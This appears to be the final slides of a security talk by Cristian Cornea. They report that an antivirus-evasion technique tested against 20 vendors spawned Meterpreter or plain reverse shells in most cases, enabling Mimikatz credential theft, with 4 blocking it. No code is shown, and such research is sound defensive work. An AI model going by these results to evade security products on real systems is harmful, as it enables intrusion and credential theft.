- Tested on 20 AV vendors free trial/version
- 7/20 Spawned a Meterpreter Reverse Shell
  - Which allowed Mimikatz to be loaded
- 9/20 Spawned a normal Reverse Shell
- 4/20 Blocked the attempt

## Q&A

### Thanks!

Cristian Cornea

